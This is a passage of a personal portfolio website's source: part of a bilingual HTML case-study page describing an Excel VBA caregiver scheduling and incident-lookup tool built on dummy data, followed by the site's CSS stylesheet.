    <div class="coded-table">
      <div class="coded-table-head"><span>Caregiver ID</span><span>Type</span><span>Date</span></div>
      <div><span>4321</span><span>NCNS</span><span>Jul 8, 2025</span></div>
      <div><span>4321</span><span>Late</span><span>Jun 7, 2025</span></div>
      <div><span>1224</span><span>Call Out</span><span>Mar 20, 2025</span></div>
      <div><span>2530</span><span>NCNS</span><span>Apr 19, 2025</span></div>
    </div>
    <h3 data-i18n="incidents.card1">Registro estructurado</h3>
    <p data-i18n="incidents.card1p">Cada evento queda vinculado al cuidador mediante su Caregiver ID.</p>
  </div>
  <div class="evidence-card coded-flow-card">
    <div class="coded-flow">
      <span>Selected caregiver</span><b>→</b><span>Caregiver ID</span><b>→</b><span>Incident history</span>
    </div>
    <h3 data-i18n="incidents.card2">Consulta relacionada</h3>
    <p data-i18n="incidents.card2p">NCNS, tardanzas y cancelaciones se consultan sin navegar directamente entre hojas.</p>
  </div>
</div>

      </section>

      <section id="alcance">
        <h2 data-i18n="scope.title">Resultado y alcance</h2>
        <p data-i18n="scope.p">El resultado es una prueba concreta de desarrollo orientado al usuario dentro de Excel: reemplaza la navegación manual por una interfaz, valida la entrada y concentra la búsqueda, actualización y consulta de incidentes en un flujo único.</p>
        <div class="outcome-grid">
          <div class="outcome"><b>UserForm</b><span data-i18n="scope.1">interfaz centralizada sobre una base de Excel</span></div>
          <div class="outcome"><b>Multi-filter</b><span data-i18n="scope.2">búsqueda por disponibilidad, idioma, ubicación y condiciones</span></div>
          <div class="outcome"><b>CRUD</b><span data-i18n="scope.3">registro, consulta y actualización sin editar celdas directamente</span></div>
        </div>
        <p class="confidential" data-i18n="scope.note">La captura corresponde al archivo real desarrollado por mí. Los registros utilizados para la demostración son dummies.</p>
      </section>

      <a class="next-case" href="financial-dashboard.html">
        <div>
          <small data-i18n="next.label">Volver al primer caso</small>
          <b data-i18n="next.title">Dashboard financiero global</b>
        </div>
        <span>↺</span>
      </a>
    </article>
  </div>
</main>

<footer>
  <div class="wrap footer-row">
    <span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span>
    <a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a>
  </div>
</footer>

<script>
window.PAGE_I18N={
es:{
  'case.back':'Volver a proyectos',
  'case.eyebrow':'Caso 03 · Excel & VBA',
  'case.title':'Caregiver Operations Management System',
  'case.summary':'Herramienta funcional en Excel VBA para centralizar registros de cuidadores, aplicar filtros operativos, actualizar información y consultar incidentes desde una sola interfaz.',
  'nav.context':'Contexto','nav.solution':'Solución','nav.search':'Búsqueda','nav.model':'Modelo de datos','nav.incidents':'Incidentes','nav.scope':'Alcance',
  'context.title':'Contexto',
  'context.lead':'Encontrar un cuidador adecuado requiere combinar disponibilidad, idioma, ubicación, preferencias y condiciones específicas del caso. Hacerlo directamente sobre una hoja extensa vuelve la consulta lenta y aumenta la posibilidad de editar información por error.',
  'context.p':'Construí este prototipo como una capa de aplicación sobre Excel: el usuario interactúa con un formulario controlado mientras VBA gestiona la consulta y el mantenimiento de los registros.',
  'solution.title':'La solución',
  'solution.p':'La solución final se organiza en tres componentes principales: una pantalla de entrada, una base de cuidadores y un registro de incidentes. El libro también conserva hojas de borrador con datos ficticios, lo que documenta la evolución desde la primera estructura hasta la interfaz final.',
  'solution.arch1':'Captura, filtros y acciones controladas','solution.arch2':'21 campos operativos por cuidador','solution.arch3':'Historial relacionado mediante Caregiver ID',
  'facts.1':'campos en la estructura final de cuidadores','facts.2':'acciones principales: buscar, guardar, actualizar y limpiar','facts.3':'componentes finales: interfaz, base e incidentes',
  'search.title':'Búsqueda multicriterio',
  'search.p':'El formulario permite combinar criterios sin que el usuario tenga que construir filtros manuales sobre la hoja. Los resultados se muestran en una lista y, al seleccionar un cuidador, el formulario puede recuperar su información y los incidentes vinculados.',
  'search.1':'Identificación por Caregiver ID y nombre completo.','search.2':'Idiomas: inglés, español u otro.','search.3':'Disponibilidad para los siete días y estado Pending Placement o Assigned.','search.4':'Preferencias del caso: paciente encamado, niños, fumadores, mascotas y tipo de convivencia.','search.5':'Ubicación: Brooklyn, Bronx, Manhattan, Queens y Long Island.',
  'model.title':'Modelo de datos','model.p':'La base final separa identidad, idioma, disponibilidad, preferencias, notas y ubicación. El Caregiver ID funciona como clave operativa para localizar registros y relacionar al cuidador con su historial de incidentes.',
  'model.1':'días de disponibilidad modelados','model.2':'ubicaciones seleccionables','model.3':'condiciones y preferencias del caso',
  'model.note':'El proyecto se presenta como prototipo funcional. Todos los nombres y registros mostrados son ficticios y no contienen información de pacientes ni PHI.',
  'incidents.title':'Consulta de incidentes','incidents.p':'El historial usa una estructura simple —Caregiver ID, tipo y fecha— para que la interfaz pueda mostrar los incidentes asociados al cuidador seleccionado. Los datos de demostración incluyen NCNS, Late y Call Out.',
  'incidents.card1':'Registro estructurado','incidents.card1p':'Cada evento queda vinculado al cuidador mediante su Caregiver ID.','incidents.card2':'Tipos demostrados','incidents.card2p':'NCNS, llegadas tardías y cancelaciones de turno se consultan desde la misma pantalla, sin navegar entre hojas.',
  'scope.title':'Resultado y alcance','scope.p':'El resultado es una prueba concreta de desarrollo orientado al usuario dentro de Excel: reemplaza la navegación manual por una interfaz, valida la entrada y concentra la búsqueda, actualización y consulta de incidentes en un flujo único.',
  'scope.1':'interfaz centralizada sobre una base de Excel','scope.2':'búsqueda por disponibilidad, idioma, ubicación y condiciones','scope.3':'registro, consulta y actualización sin editar celdas directamente',
  'scope.note':'La captura corresponde al archivo real desarrollado por mí. Los registros utilizados para la demostración son dummies.',
  'next.label':'Volver al primer caso','next.title':'Dashboard financiero global'
},
en:{
  'case.back':'Back to projects',
  'case.eyebrow':'Case 03 · Excel & VBA',
  'case.title':'Caregiver Operations Management System',
  'case.summary':'A functional Excel VBA tool that centralizes caregiver records, applies operational filters, updates information and retrieves incidents through a single interface.',
  'nav.context':'Context','nav.solution':'Solution','nav.search':'Search','nav.model':'Data model','nav.incidents':'Incidents','nav.scope':'Scope',
  'context.title':'Context',
  'context.lead':'Finding a suitable caregiver requires combining availability, language, location, preferences and case-specific conditions. Working directly in a long worksheet makes this lookup slower and increases the chance of accidental edits.',
  'context.p':'I built this prototype as an application layer on top of Excel: the user works through a controlled form while VBA manages record lookup and maintenance.',
  'solution.title':'The solution',
  'solution.p':'The final solution is organized into three main components: an input screen, a caregiver database and an incident register. The workbook also retains draft sheets with dummy data, documenting its evolution from an early structure to the final interface.',
  'solution.arch1':'Controlled input, filters and actions','solution.arch2':'21 operational fields per caregiver','solution.arch3':'History linked through Caregiver ID',
  'facts.1':'fields in the final caregiver structure','facts.2':'core actions: search, save, update and clear','facts.3':'final components: interface, database and incidents',
  'search.title':'Multi-criteria search',
  'search.p':'The form combines criteria without requiring the user to manually build worksheet filters. Results appear in a list and selecting a caregiver can retrieve both their information and linked incidents.',
  'search.1':'Identification by Caregiver ID and full name.','search.2':'Languages: English, Spanish or other.','search.3':'Availability for all seven days and Pending Placement or Assigned status.','search.4':'Case preferences: bedbound patient, children, smokers, pets and living arrangement.','search.5':'Location: Brooklyn, Bronx, Manhattan, Queens and Long Island.',
  'model.title':'Data model','model.p':'The final database separates identity, language, availability, preferences, notes and location. Caregiver ID acts as the operational key used to locate records and relate a caregiver to their incident history.',
  'model.1':'availability days modeled','model.2':'selectable locations','model.3':'case conditions and preferences',
  'model.note':'This project is presented as a functional prototype. Every displayed name and record is fictitious and contains no patient information or PHI.',
  'incidents.title':'Incident lookup','incidents.p':'The history uses a simple structure —Caregiver ID, type and date— allowing the interface to display incidents associated with the selected caregiver. The demo data includes NCNS, Late and Call Out.',
  'incidents.card1':'Structured register','incidents.card1p':'Each event is linked to the caregiver through their Caregiver ID.','incidents.card2':'Demonstrated types','incidents.card2p':'NCNS, late arrivals and call-outs can be reviewed from the same screen without navigating between worksheets.',
  'scope.title':'Outcome and scope','scope.p':'The result is concrete evidence of user-oriented development inside Excel: it replaces manual worksheet navigation with an interface, validates input and brings lookup, updates and incident review into one flow.',
  'scope.1':'centralized interface over an Excel database','scope.2':'search by availability, language, location and conditions','scope.3':'record creation, lookup and update without direct cell editing',
  'scope.note':'The screenshot comes from the real file I developed. All records used in the demonstration are dummy data.',
  'next.label':'Back to the first case','next.title':'Global financial dashboard'
}
};
</script>
<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/styles.css>
:root{
  --bg:#0a0f16;
  --bg-soft:#0e1520;
  --panel:#111b28;
  --panel-2:#172333;
  --panel-3:#1b2a3c;
  --line:#28384c;
  --line-soft:rgba(132,151,174,.16);
  --text:#edf3f8;
  --muted:#91a2b6;
  --muted-2:#708398;
  --accent:#f0b429;
  --accent-2:#ffd978;
  --positive:#52c993;
  --negative:#f0646a;
  --blue:#5ea7e6;
  --violet:#a78bfa;
  --display:'Bricolage Grotesque','Segoe UI',sans-serif;
  --sans:'IBM Plex Sans','Segoe UI',sans-serif;
  --mono:'IBM Plex Mono',ui-monospace,SFMono-Regular,Consolas,monospace;
  --max:1160px;
  --shadow:0 28px 80px -38px rgba(0,0,0,.95);
}
*{box-sizing:border-box}
html{scroll-behavior:smooth;background:var(--bg)}
body{margin:0;background:var(--bg);color:var(--text);font-family:var(--sans);font-size:16px;line-height:1.62;-webkit-font-smoothing:antialiased}
body::before{content:"";position:fixed;inset:0;z-index:0;pointer-events:none;background-image:linear-gradient(rgba(76,96,120,.16) 1px,transparent 1px),linear-gradient(90deg,rgba(76,96,120,.16) 1px,transparent 1px);background-size:72px 72px;mask-image:radial-gradient(ellipse 80% 55% at 55% -5%,#000 10%,transparent 78%);opacity:.65}
a{color:inherit}
button,a{touch-action:manipulation}
button{font:inherit}
:focus-visible{outline:2px solid var(--accent);outline-offset:3px;border-radius:5px}
.wrap{width:min(var(--max),calc(100% - 44px));margin-inline:auto;position:relative;z-index:1}
.mono{font-family:var(--mono)}
.muted{color:var(--muted)}
.accent{color:var(--accent)}
.sr-only{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

/* Header */
.site-header{position:sticky;top:0;z-index:100;background:rgba(10,15,22,.78);border-bottom:1px solid rgba(40,56,76,.72);backdrop-filter:blur(18px)}
.nav{height:68px;display:flex;align-items:center;gap:24px}
.brand{font-family:var(--mono);font-weight:700;letter-spacing:.14em;color:var(--accent);text-decoration:none;font-size:13px;white-space:nowrap}
.nav-links{display:flex;gap:24px;margin-left:auto;align-items:center}
.nav-links a{font-family:var(--mono);font-size:12px;text-decoration:none;color:var(--muted);transition:color .2s ease}
.nav-links a:hover{color:var(--text)}
.lang{display:flex;border:1px solid var(--line);border-radius:999px;overflow:hidden}
.lang button{border:0;background:transparent;color:var(--muted);font-family:var(--mono);font-size:11px;padding:7px 11px;cursor:pointer}
.lang button[aria-pressed="true"]{background:var(--accent);color:#111820;font-weight:700}
.mobile-menu{display:none;margin-left:auto;border:1px solid var(--line);background:var(--panel);color:var(--text);border-radius:8px;padding:7px 10px;cursor:pointer}

/* Buttons */
.actions{display:flex;flex-wrap:wrap;gap:11px;align-items:center}
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:44px;padding:10px 16px;border-radius:8px;text-decoration:none;font-family:var(--mono);font-size:12.5px;border:1px solid var(--line);transition:transform .2s,border-color .2s,background .2s,color .2s}
.btn:hover{transform:translateY(-2px);border-color:#4c6684}
.btn.primary{background:var(--accent);border-color:var(--accent);color:#101720;font-weight:700}
.btn.primary:hover{background:var(--accent-2);border-color:var(--accent-2)}
.btn.ghost{background:rgba(17,27,40,.55)}
.btn.small{min-height:36px;padding:7px 12px;font-size:11.5px}
.arrow{transition:transform .2s}.btn:hover .arrow{transform:translateX(3px)}

/* Hero */
.hero{padding:88px 0 42px}
.hero-grid{display:grid;grid-template-columns:minmax(0,1.05fr) minmax(420px,.95fr);gap:70px;align-items:center}
.eyebrow{margin:0 0 18px;font-family:var(--mono);font-size:12px;letter-spacing:.17em;text-transform:uppercase;color:var(--accent)}
h1,h2,h3{font-family:var(--display);letter-spacing:-.025em}
h1{margin:0;font-size:clamp(3rem,7vw,5.6rem);line-height:.93;font-weight:800;max-width:850px}
.hero-role{display:block;color:var(--muted);font-size:.37em;line-height:1.1;letter-spacing:.01em;margin-top:18px;font-family:var(--mono);font-weight:500}
.hero-lede{font-size:clamp(1.02rem,1.9vw,1.25rem);color:var(--muted);max-width:57ch;margin:28px 0 30px}
.availability{display:flex;align-items:center;gap:8px;margin-top:21px;color:var(--muted);font-family:var(--mono);font-size:11.5px}
.status-dot{width:8px;height:8px;border-radius:50%;background:var(--positive);box-shadow:0 0 0 5px rgba(82,201,147,.10)}

/* Hero dashboard */
.hero-visual{position:relative;min-height:470px}
.dash-window{position:relative;border:1px solid var(--line);border-radius:16px;background:linear-gradient(160deg,rgba(27,42,60,.95),rgba(13,21,32,.96));box-shadow:var(--shadow);overflow:hidden;transform:perspective(1200px) rotateY(-3deg) rotateX(1deg)}
.window-bar{height:44px;border-bottom:1px solid var(--line);display:flex;align-items:center;padding:0 14px;gap:7px;background:rgba(6,10,16,.30)}
.window-dot{width:8px;height:8px;border-radius:50%;background:#435268}.window-title{font-family:var(--mono);font-size:10.5px;color:var(--muted);margin-left:7px;letter-spacing:.07em}
.dash-body{padding:16px}
.dash-head{display:flex;justify-content:space-between;gap:18px;align-items:flex-start;margin-bottom:14px}
.dash-head h3{font-size:17px;margin:0 0 4px}.dash-head p{margin:0;color:var(--muted);font-size:11px}
.pill{font-family:var(--mono);font-size:9px;border:1px solid rgba(240,180,41,.4);color:var(--accent);border-radius:999px;padding:5px 8px;white-space:nowrap}
.visual-kpis{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:11px}
.visual-kpi{border:1px solid var(--line-soft);background:rgba(24,36,52,.7);border-radius:9px;padding:10px}
.visual-kpi small{display:block;color:var(--muted);font-family:var(--mono);font-size:8.5px;text-transform:uppercase;letter-spacing:.08em}.visual-kpi b{display:block;font-family:var(--display);font-size:18px;margin-top:4px}.visual-kpi i{font-style:normal;font-family:var(--mono);font-size:8.5px;color:var(--positive)}
.chart-card{border:1px solid var(--line-soft);background:rgba(13,21,32,.58);border-radius:10px;padding:12px;margin-bottom:10px}
.chart-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}.chart-top span{font-family:var(--mono);font-size:9px;color:var(--muted)}
.spark{width:100%;height:120px;display:block}.spark .grid{stroke:#2a3b50;stroke-width:1}.spark .area{fill:url(#areaFill)}.spark .line{fill:none;stroke:var(--accent);stroke-width:3;stroke-linecap:round;stroke-linejoin:round}.spark .point{fill:var(--accent);stroke:#0a0f16;stroke-width:3}
.visual-bottom{display:grid;grid-template-columns:1.15fr .85fr;gap:10px}
.bar-row{display:grid;grid-template-columns:70px 1fr auto;gap:7px;align-items:center;margin:9px 0;font-size:8.5px;color:var(--muted)}
.bar-track{height:6px;background:#25364a;border-radius:999px;overflow:hidden}.bar-fill{height:100%;background:linear-gradient(90deg,var(--accent),var(--accent-2));border-radius:999px}
.donut-wrap{display:grid;place-items:center;height:112px;position:relative}.donut{width:86px;height:86px;border-radius:50%;background:conic-gradient(var(--accent) 0 38%,var(--blue) 38% 64%,var(--positive) 64% 83%,#384a60 83% 100%);position:relative}.donut::after{content:"";position:absolute;inset:16px;background:var(--panel);border-radius:50%}.donut-label{position:absolute;z-index:2;text-align:center;font-family:var(--mono);font-size:8px;color:var(--muted)}.donut-label b{display:block;color:var(--text);font-size:16px;font-family:var(--display)}
.float-card{position:absolute;border:1px solid var(--line);background:rgba(17,27,40,.93);border-radius:10px;box-shadow:0 18px 42px rgba(0,0,0,.35);padding:12px 14px;font-family:var(--mono);font-size:10px;backdrop-filter:blur(8px)}
.float-card strong{color:var(--positive);font-size:14px}.float-card.a{left:-35px;bottom:34px}.float-card.b{right:-24px;top:72px}.float-card.b strong{color:var(--accent)}

/* Metrics */
.metrics{padding:24px 0 48px}
.metric-grid{display:grid;grid-template-columns:repeat(4,1fr);border:1px solid var(--line);border-radius:14px;background:rgba(17,27,40,.72);overflow:hidden}
.metric-item{padding:22px;border-right:1px solid var(--line)}.metric-item:last-child{border-right:0}
.metric-item strong{display:block;font-family:var(--display);font-size:clamp(1.8rem,3vw,2.6rem);line-height:1;color:var(--accent);margin-bottom:8px}.metric-item span{color:var(--muted);font-size:13px}

/* Sections */
.section{padding:82px 0 14px}
.section-head{display:flex;align-items:flex-end;justify-content:space-between;gap:28px;margin-bottom:31px}
.section-title-wrap{max-width:680px}.section-kicker{font-family:var(--mono);font-size:11px;color:var(--accent);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px}.section h2{font-size:clamp(2rem,4.6vw,3.5rem);line-height:1;margin:0 0 13px}.section-sub{margin:0;color:var(--muted);max-width:60ch}

/* Projects */
.projects-grid{display:grid;gap:20px}
.project-card{display:grid;grid-template-columns:1.02fr .98fr;min-height:390px;border:1px solid var(--line);border-radius:16px;overflow:hidden;background:rgba(17,27,40,.74);transition:transform .25s,border-color .25s,box-shadow .25s}
.project-card:hover{transform:translateY(-3px);border-color:#3b526f;box-shadow:var(--shadow)}
.project-content{padding:34px;display:flex;flex-direction:column;align-items:flex-start}
.project-index{font-family:var(--mono);font-size:10px;color:var(--accent);letter-spacing:.15em;text-transform:uppercase;margin-bottom:34px}
.project-content h3{font-size:clamp(1.5rem,3.5vw,2.35rem);line-height:1.08;margin:0 0 15px}.project-content p{color:var(--muted);margin:0 0 20px;max-width:48ch}
.tag-row{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:27px}.tag{font-family:var(--mono);font-size:10px;color:var(--muted);border:1px solid var(--line);border-radius:5px;padding:4px 8px}
.project-stat{margin-top:auto;padding-top:18px;border-top:1px solid var(--line);width:100%;display:flex;gap:14px;align-items:baseline}.project-stat b{font-family:var(--display);font-size:1.55rem;color:var(--positive)}.project-stat span{color:var(--muted);font-size:12.5px}
.project-visual{background:linear-gradient(145deg,#101925,#172538);padding:28px;display:grid;place-items:center;min-width:0;position:relative;overflow:hidden}
.project-visual::before{content:"";position:absolute;width:320px;height:320px;border-radius:50%;background:radial-gradient(circle,rgba(240,180,41,.14),transparent 70%);top:-130px;right:-100px}
.mini-report{width:100%;max-width:470px;border:1px solid #34465d;background:#0d1621;border-radius:12px;padding:14px;box-shadow:0 24px 50px rgba(0,0,0,.35);position:relative;z-index:1}
.mini-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:12px}.mini-top span{font-family:var(--mono);font-size:9px;color:var(--muted)}
.mini-kpis{display:grid;grid-template-columns:repeat(3,1fr);gap:7px;margin-bottom:9px}.mini-kpi{background:#172538;border:1px solid #26384e;border-radius:6px;padding:8px}.mini-kpi small{font-size:7px;color:var(--muted);text-transform:uppercase}.mini-kpi b{display:block;font-size:13px;margin-top:3px}
.mini-chart{height:130px;border:1px solid #26384e;border-radius:7px;background:linear-gradient(180deg,rgba(240,180,41,.05),transparent),repeating-linear-gradient(0deg,transparent 0 25px,rgba(62,82,107,.25) 26px);position:relative;overflow:hidden}.mini-chart svg{position:absolute;inset:10px;width:calc(100% - 20px);height:calc(100% - 20px)}
.mini-bars{display:grid;grid-template-columns:repeat(6,1fr);align-items:end;gap:7px;height:126px;padding:12px;border:1px solid #26384e;border-radius:8px;background:#0e1824}.mini-bars i{display:block;background:linear-gradient(var(--accent-2),var(--accent));border-radius:4px 4px 0 0}.mini-bars i:nth-child(even){background:linear-gradient(#77b9ed,#477fab)}
.pipeline{width:100%;max-width:500px;display:grid;grid-template-columns:1fr 40px 1fr 40px 1fr;align-items:center;position:relative;z-index:1}.node{border:1px solid #354a64;border-radius:10px;background:#111c2a;padding:16px;text-align:center}.node b{display:block;font-family:var(--mono);font-size:11px;color:var(--text);margin-bottom:5px}.node span{font-size:10px;color:var(--muted)}.pipe-arrow{text-align:center;color:var(--accent);font-size:22px}.pipeline-note{position:absolute;bottom:24px;right:28px;font-family:var(--mono);font-size:9px;color:var(--positive);border:1px solid rgba(82,201,147,.35);padding:6px 8px;border-radius:6px;background:rgba(16,30,28,.75)}
.vba-ui{width:100%;max-width:470px;border:1px solid #34465d;border-radius:12px;background:#f1f3f6;color:#17202b;overflow:hidden;position:relative;z-index:1;box-shadow:0 24px 50px rgba(0,0,0,.35)}.vba-title{height:34px;background:#1f6e43;color:#fff;padding:7px 12px;font-family:var(--mono);font-size:9px}.vba-body{display:grid;grid-template-columns:120px 1fr;min-height:230px}.vba-side{background:#e6ebef;border-right:1px solid #cbd3da;padding:12px}.vba-side span{display:block;font-size:9px;padding:7px 8px;border-radius:4px;margin-bottom:5px}.vba-side span.active{background:#d3e7da;color:#195b39;font-weight:700}.vba-main{padding:16px}.vba-main h4{font-size:15px;margin:0 0 12px}.form-grid{display:grid;grid-template-columns:1fr 1fr;gap:9px}.fake-input{height:31px;border:1px solid #c3ccd5;border-radius:4px;background:white;padding:7px;font-size:8px;color:#667380}.fake-input.wide{grid-column:1/-1}.fake-table{margin-top:13px;border:1px solid #c8d0d8;border-radius:4px;overflow:hidden}.fake-row{display:grid;grid-template-columns:1.2fr .8fr 1fr;font-size:7.5px}.fake-row span{padding:6px;border-right:1px solid #d6dde3;border-bottom:1px solid #d6dde3}.fake-row.head{font-weight:700;background:#dfe6eb}

/* Process */
.process-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;counter-reset:step}
.process-card{counter-increment:step;border:1px solid var(--line);border-radius:12px;background:rgba(17,27,40,.62);padding:22px;position:relative}.process-card::before{content:"0" counter(step);font-family:var(--mono);font-size:10px;color:var(--accent);letter-spacing:.12em}.process-card h3{font-size:1.15rem;margin:21px 0 8px}.process-card p{font-size:13px;color:var(--muted);margin:0}

/* Demo */
.demo-shell{border:1px solid var(--line);border-radius:16px;background:linear-gradient(155deg,rgba(23,35,51,.96),rgba(13,21,32,.94));overflow:hidden;box-shadow:var(--shadow)}
.demo-toolbar{display:flex;align-items:center;justify-content:space-between;gap:18px;padding:16px 18px;border-bottom:1px solid var(--line)}.demo-toolbar h3{font-size:1rem;margin:0}.demo-tabs{display:flex;flex-wrap:wrap;gap:7px}.demo-tab{border:1px solid var(--line);background:transparent;color:var(--muted);border-radius:999px;padding:6px 10px;font-family:var(--mono);font-size:9.5px;cursor:pointer}.demo-tab[aria-pressed="true"]{border-color:var(--accent);color:var(--accent);background:rgba(240,180,41,.08)}
.demo-main{padding:18px}.demo-kpis{display:grid;grid-template-columns:repeat(6,1fr);gap:10px;margin-bottom:12px}.demo-kpi{border:1px solid var(--line-soft);background:rgba(17,27,40,.72);border-radius:9px;padding:12px}.demo-kpi small{font-family:var(--mono);font-size:8px;color:var(--muted);text-transform:uppercase}.demo-kpi strong{display:block;font-family:var(--display);font-size:1.35rem;margin:5px 0 1px}.demo-kpi i{font-style:normal;font-family:var(--mono);font-size:9px;color:var(--positive)}.demo-kpi i.down{color:var(--negative)}
.demo-grid{display:grid;grid-template-columns:1.35fr .65fr;gap:12px}.demo-panel{border:1px solid var(--line-soft);border-radius:10px;background:rgba(10,16,24,.44);padding:15px}.demo-panel h4{font-family:var(--mono);font-size:9px;text-transform:uppercase;letter-spacing:.1em;color:var(--muted);margin:0 0 14px}.rank-row{display:grid;grid-template-columns:minmax(80px,1fr) 2fr auto;gap:10px;align-items:center;margin:10px 0;font-size:11px}.rank-track{height:7px;border-radius:999px;background:#25354a;overflow:hidden}.rank-track i{display:block;height:100%;background:linear-gradient(90deg,var(--accent),var(--accent-2));border-radius:999px}.rank-row em{font-style:normal;font-family:var(--mono);font-size:9px;color:var(--muted)}
.channel-bars{height:220px;display:flex;align-items:flex-end;gap:15px;padding:8px 4px}.channel-col{flex:1;display:flex;flex-direction:column;align-items:center;gap:7px}.channel-bar{width:100%;max-width:46px;border-radius:6px 6px 2px 2px;background:linear-gradient(var(--accent-2),var(--accent));position:relative}.channel-col:nth-child(even) .channel-bar{background:linear-gradient(#83c1f1,#4a88b8)}.channel-col span{font-family:var(--mono);font-size:8px;color:var(--muted);text-align:center}
.demo-note{font-family:var(--mono);font-size:10px;color:var(--accent);margin-top:12px}

/* Experience + stack */
.split{display:grid;grid-template-columns:1.1fr .9fr;gap:22px}
.timeline{border-left:1px solid var(--line);padding-left:26px}.timeline-item{position:relative;padding:0 0 31px}.timeline-item:last-child{padding-bottom:0}.timeline-item::before{content:"";position:absolute;left:-31px;top:7px;width:9px;height:9px;border-radius:50%;background:var(--accent);box-shadow:0 0 0 5px var(--bg)}.timeline-date{font-family:var(--mono);font-size:10px;color:var(--accent);margin-bottom:5px}.timeline-item h3{font-size:1.25rem;margin:0 0 1px}.timeline-company{color:var(--text);font-weight:600;font-size:13px}.timeline-item p{color:var(--muted);font-size:13px;margin:8px 0 0;max-width:62ch}
.stack-card{border:1px solid var(--line);border-radius:14px;background:rgba(17,27,40,.72);padding:24px}.stack-group{padding:0 0 19px;margin-bottom:19px;border-bottom:1px solid var(--line)}.stack-group:last-child{border:0;margin:0;padding:0}.stack-group h3{font-family:var(--mono);font-size:10px;text-transform:uppercase;letter-spacing:.13em;color:var(--accent);margin:0 0 12px}.skill-cloud{display:flex;flex-wrap:wrap;gap:7px}.skill{border:1px solid var(--line);background:rgba(14,22,33,.62);border-radius:6px;padding:6px 9px;font-family:var(--mono);font-size:10px;color:var(--muted)}

/* Contact */
.contact-card{border:1px solid var(--line);border-radius:18px;background:linear-gradient(135deg,rgba(26,40,57,.94),rgba(15,23,34,.96));padding:46px;display:grid;grid-template-columns:1.1fr .9fr;gap:46px;align-items:center;overflow:hidden;position:relative}.contact-card::after{content:"";position:absolute;width:420px;height:420px;border-radius:50%;right:-190px;top:-210px;background:radial-gradient(circle,rgba(240,180,41,.17),transparent 70%)}.contact-card h2{margin:0 0 14px;font-size:clamp(2rem,4.6vw,3.4rem)}.contact-card p{margin:0;color:var(--muted);max-width:54ch}.contact-links{display:grid;gap:10px;position:relative;z-index:2}.contact-link{display:flex;align-items:center;justify-content:space-between;border:1px solid var(--line);border-radius:9px;padding:13px 15px;text-decoration:none;background:rgba(10,16,24,.43);font-family:var(--mono);font-size:11px;color:var(--muted);transition:border-color .2s,color .2s,transform .2s}.contact-link:hover{border-color:var(--accent);color:var(--text);transform:translateX(3px)}
footer{padding:34px 0 44px;border-top:1px solid var(--line);margin-top:90px;color:var(--muted);font-family:var(--mono);font-size:10.5px}.footer-row{display:flex;justify-content:space-between;gap:18px;flex-wrap:wrap}

/* Case studies */
.case-hero{padding:76px 0 48px}.back-link{display:inline-flex;gap:7px;align-items:center;color:var(--muted);font-family:var(--mono);font-size:11px;text-decoration:none;margin-bottom:42px}.back-link:hover{color:var(--accent)}
.case-hero h1{font-size:clamp(2.6rem,6.2vw,5rem);max-width:1000px}.case-summary{font-size:clamp(1rem,2vw,1.24rem);color:var(--muted);max-width:760px;margin:24px 0 30px}.case-meta{display:flex;flex-wrap:wrap;gap:9px}.meta-pill{border:1px solid var(--line);border-radius:999px;padding:7px 11px;font-family:var(--mono);font-size:10px;color:var(--muted)}
.case-cover{border:1px solid var(--line);border-radius:18px;background:linear-gradient(145deg,#111b28,#17263a);padding:34px;min-height:490px;display:grid;place-items:center;overflow:hidden;position:relative}.case-cover::before{content:"";position:absolute;inset:0;background:radial-gradient(circle at 75% 12%,rgba(240,180,41,.13),transparent 35%)}
.case-layout{display:grid;grid-template-columns:220px minmax(0,1fr);gap:65px;padding-top:72px}.case-nav{position:sticky;top:100px;align-self:start}.case-nav a{display:block;text-decoration:none;color:var(--muted);font-family:var(--mono);font-size:10.5px;padding:7px 0;border-left:1px solid var(--line);padding-left:14px}.case-nav a:hover{color:var(--accent);border-color:var(--accent)}
.case-content section{padding:0 0 70px;scroll-margin-top:95px}.case-content h2{font-size:clamp(1.8rem,4vw,2.7rem);margin:0 0 18px}.case-content h3{font-size:1.25rem;margin:28px 0 10px}.case-content p,.case-content li{color:var(--muted)}.case-content ul{padding-left:20px}.case-content li{margin-bottom:9px}.lead-card{border-left:3px solid var(--accent);background:rgba(23,35,51,.58);border-radius:0 10px 10px 0;padding:20px 22px;color:var(--text)!important}
.outcome-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:22px}.outcome{border:1px solid var(--line);border-radius:10px;background:rgba(17,27,40,.6);padding:18px}.outcome b{display:block;font-family:var(--display);font-size:1.55rem;color:var(--positive);margin-bottom:6px}.outcome span{font-size:12px;color:var(--muted)}
.architecture{
  display:flex;
  align-items:stretch;
  gap:0;
  width:100%;
  margin:25px 0;
}
.arch-box{
  flex:1 1 0;
  min-width:0;
  border:1px solid var(--line);
  border-radius:10px;
  background:var(--panel);
  padding:18px 14px;
  text-align:center;
  display:flex;
  flex-direction:column;
  justify-content:center;
  min-height:108px;
}
.arch-box b{
  display:block;
  font-family:var(--mono);
  font-size:10.5px;
  line-height:1.35;
  color:var(--accent);
  margin-bottom:8px;
  overflow-wrap:anywhere;
}
.arch-box span{
  display:block;
  font-size:10.5px;
  line-height:1.55;
  color:var(--muted);
  overflow-wrap:anywhere;
}
.arch-arrow{
  flex:0 0 40px;
  display:grid;
  place-items:center;
  color:var(--accent);
  font-size:20px;
}
.code{border:1px solid var(--line);border-radius:12px;background:#070c12;overflow:hidden;margin:22px 0}.code-head{height:38px;border-bottom:1px solid var(--line);display:flex;align-items:center;padding:0 13px;font-family:var(--mono);font-size:9.5px;color:var(--muted)}pre{margin:0;padding:19px;overflow:auto;font-family:var(--mono);font-size:11px;line-height:1.65;color:#d9e4ee}.kw{color:var(--accent)}.fn{color:var(--blue)}.str{color:var(--positive)}.cm{color:#61748a}
